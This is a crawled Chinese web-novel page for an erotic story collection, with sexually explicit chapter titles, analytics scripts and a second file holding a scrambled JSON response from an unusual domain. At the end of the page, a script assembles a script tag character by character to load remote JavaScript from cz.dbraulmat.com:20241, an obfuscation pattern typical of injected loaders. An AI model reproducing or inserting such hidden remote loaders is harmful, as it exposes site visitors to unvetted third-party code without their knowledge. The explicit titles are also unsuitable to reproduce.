

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jythgs.com/shu/72688/
body_size: 3836
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>◆◆张腿挨草♂合集◆◆_全文在线阅读_??水灵灵??小说作品 - 御书房</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="◆◆张腿挨草♂合集◆◆,◆◆张腿挨草♂合集◆◆在线阅读,◆◆张腿挨草♂合集◆◆全文免费阅读">
    <meta name="description" content="◆◆张腿挨草♂合集◆◆最新完整章节由网友提供。《◆◆张腿挨草♂合集◆◆》是由??水灵灵??创作的高辣小说小说书籍，御书房提供◆◆张腿挨草♂合集◆◆小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="◆◆张腿挨草♂合集◆◆">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://jythgs.com/images/72/72688/72688s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="??水灵灵??">
    <meta property="og:novel:book_name" content="◆◆张腿挨草♂合集◆◆">
    <meta property="og:novel:read_url" content="/shu/72688/">
    <meta property="og:url" content="/shu/72688/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-04-04 14:25:30">
    <meta property="og:novel:latest_chapter_url" content="/shu/72688/4482408.html">
    <meta property="og:novel:lastest_chapter_name" content="☆男娼上完班后被墙煎JsP眼主动抱住大腿分开T给G">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "◆◆张腿挨草♂合集◆◆",
        "author" : {
        "name" : "??水灵灵??"
      },
      "datePublished" : "2024-04-04 14:25:30",
      "image" : "http://jythgs.com/images/72/72688/72688s.jpg",
      "description" : "",
      "url" : "/shu/72688/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "御书房"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="御书房"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">◆◆张腿挨草♂合集◆◆</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://jythgs.com/images/72/72688/72688s.jpg" data="http://jythgs.com/static/ss_wap2/nocover.jpg" alt="◆◆张腿挨草♂合集◆◆">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">◆◆张腿挨草♂合集◆◆</p>
                <p class="author">作者：<span><a href="/author/%3F%3F%E6%B0%B4%E7%81%B5%E7%81%B5%3F%3F/" class="b" title="??水灵灵??小说全集">??水灵灵??</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-04-04 14:25:30</span></p>
                <p class="newestChapter">最新章节：<span><a href="/shu/72688/4482408.html" class="r">☆男娼上完班后被墙煎JsP眼主动抱住大腿分开T给G</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/shu/72688/4476283.html" style="color: #fff" title="◆◆张腿挨草♂合集◆◆立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/72688/" title="◆◆张腿挨草♂合集◆◆全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('72688','◆◆张腿挨草♂合集◆◆')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/shu/72688/4482408.html" class="g" title="☆男娼上完班后被墙煎JsP眼主动抱住大腿分开T给G章节阅读">☆男娼上完班后被墙煎JsP眼主动抱住大腿分开T给G</a></li>
                            <li><a href="/shu/72688/4482407.html" class="g" title="☆G到喷水花唇被j8擦抽DJ的桑点受Y罢不能章节阅读">☆G到喷水花唇被j8擦抽DJ的桑点受Y罢不能</a></li>
                            <li><a href="/shu/72688/4476284.html" class="g" title="☆稿c后被j8草吸急吃许久想被日章节阅读">☆稿c后被j8草吸急吃许久想被日</a></li>
                            <li><a href="/shu/72688/4476283.html" class="g" title="★☆明星杏yu处理器指J糕c检查有没有sB夹带仪器章节阅读">★☆明星杏yu处理器指J糕c检查有没有sB夹带仪器</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/72688/" title="◆◆张腿挨草♂合集◆◆全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>??水灵灵??的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/shu/79340/" class="g">丈夫不举之后</a></span>/<span>??水灵灵??</span></li>
                            <li><span><a href="/shu/73063/" class="g">淫乱的艺校校草</a></span>/<span>??水灵灵??</span></li>
                            <li><span><a href="/shu/72688/" class="g">◆◆张腿挨草♂合集◆◆</a></span>/<span>??水灵灵??</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%3F%3F%E6%B0%B4%E7%81%B5%E7%81%B5%3F%3F/" title="??水灵灵??小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/shu/91452/" title="出于畏怯【gb 4i 剧情向高H】"><img class="lazyload" _src="http://jythgs.com/images/91/91452/91452s.jpg" height="120" width="90" src="http://jythgs.com/images/91/91452/91452s.jpg" style="display: inline;" alt="出于畏怯【gb 4i 剧情向高H】"></a></div>
                            <div class="book_img_name"><a href="/shu/91452/">出于畏怯【gb 4i 剧情向高H】</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/92728/" title="谋臣"><img class="lazyload" _src="http://jythgs.com/images/92/92728/92728s.jpg" height="120" width="90" src="http://jythgs.com/images/92/92728/92728s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/shu/92728/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/97299/" title="一些play的写法(1V1 sc)"><img class="lazyload" _src="http://jythgs.com/images/97/97299/97299s.jpg" height="120" width="90" src="http://jythgs.com/images/97/97299/97299s.jpg" style="display: inline;" alt="一些play的写法(1V1 sc)"></a></div>
                            <div class="book_img_name"><a href="/shu/97299/">一些play的写法(1V1 sc)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2123gc.hrbx2g.com:8005/d/3311?t=0.9827099938076862
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ00{n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@sp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@sp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/hOTC{@n1md_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}